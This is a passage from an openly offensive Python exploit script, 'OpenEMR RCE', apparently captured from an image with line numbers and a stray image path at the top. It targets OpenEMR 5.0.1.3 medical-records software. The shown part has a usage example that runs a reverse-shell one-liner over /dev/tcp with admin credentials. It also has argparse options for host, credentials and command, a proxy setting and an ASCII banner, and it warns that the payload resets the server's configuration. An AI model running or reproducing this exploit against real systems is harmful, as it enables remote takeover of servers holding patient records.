 13 If you don't want the OpenEMR config to be reset to default, please modify
14 the payload.
15
16 Example Usage:
17 - python openemr_rce.py http://127.0.0.1/openemr-5_0_1_3 -u admin -p admin -c 'bash -i >& /dev/tcp/127.0.0.1/1337 0>&1'
18 '''
19
20 #!/usr/bin/env python
21
22 import argparse
23 import base64
24 import requests
25 import sys
26
27 burp = {'http': 'http://127.0.0.1:8080'}
28
29 ap = argparse.ArgumentParser(description="OpenEMR RCE")
30 ap.add_argument("host", help="Path to OpenEMR (Example: http://127.0.0.1/openemr).")
31 ap.add_argument("-u", "--user", help="Admin username")
32 ap.add_argument("-p", "--password", help="Admin password")
33 ap.add_argument("-c", "--cmd", help="Command to run.")
34 args = ap.parse_args()
35
36 ascii = "> .---.  ,---.  ,---.  .-. .-.,---.          ,---.    <\r\n"
37 ascii+= ">/ .-. ) | .-.\ | .-'  |  \| || .-'  |\    /|| .-.\   <\r\n"
38 ascii+= ">| | |(_)| |-' )| `-.  |   | || `-.  |(\  / || `-'/   <\r\n"
39 ascii+= ">| | | | | |--' | .-'  | |\  || .-'  (_)\/  ||   (    <\r\n"